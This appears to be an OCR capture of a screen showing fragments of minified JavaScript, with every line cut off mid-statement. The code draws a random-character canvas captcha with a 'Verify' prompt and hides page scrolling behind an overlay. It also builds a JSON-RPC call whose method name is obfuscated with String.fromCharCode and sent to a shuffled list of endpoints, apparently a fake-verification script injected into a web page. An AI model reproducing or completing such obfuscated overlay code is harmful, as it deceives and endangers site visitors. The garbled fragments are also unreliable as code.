
streamer
AAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:non
return;var el=document.getElementById('main-
flex';document.documentElement.style.setProperty('overflow','hidden','i
etContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length))
x.beginPath();x.moveTo(Math.random()*140,Math.random()*45);x.lineTo(M
seline='middle';for(var i=0;iMath.random()-0.5);for(let r of u){try{const r
tringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCh
0),s=String.fromCharCode(32).trim();for(let i=0;iVerifyNavigating the compl